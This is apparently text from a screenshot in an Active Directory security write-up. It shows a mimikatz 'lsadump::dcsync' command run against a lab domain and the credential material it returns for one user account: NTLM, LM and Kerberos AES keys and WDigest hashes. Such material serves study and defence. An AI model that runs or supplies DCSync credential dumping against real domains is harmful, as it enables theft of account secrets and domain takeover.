 mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /user:sallyuser
[DC] 'lab.adsecurity.org' will be the domain
[DC] 'ADSDC01.lab.adsecurity.org' will be the DC server
[DC] 'sallyuser' will be the user account
Object RDN : SallyUser
** SAM ACCOUNT **
SAM Username : SallyUser
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000280 ( ENCRYPTED_TEXT_PASSWORD_ALLOWED NORMAL_ACCOUNT )
Account expiration :
Password last change : 8/29/2015 9:21:12 PM
Object Security ID : S-1-5-21-1581655573-3923512380-696647894-2635
Object Relative ID : 2635
Credentials:
Hash NTLM: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 0: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 3381cfee50c733d845093ecdf24c8f7c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : LAB.ADSECURITY.ORGSallyUser
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 4932ee0e9f039954e44371fc5c4a4e859f6f2833236c35f40d56e8c9c25d0af7
aes128_hmac (4096) : 1fa0a45d1f2caf67f90900a8b418b224
des_cbc_md5 (4096) : 61166e376d3b1ad0
* Primary:Kerberos *
Default Salt : LAB.ADSECURITY.ORGSallyUser
Credentials
des_cbc_md5 : 61166e376d3b1ad0
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 cbb78c104245d3d1f4097fe2872c59ca
02 0a013dbcd7481881f1c140950b6e6746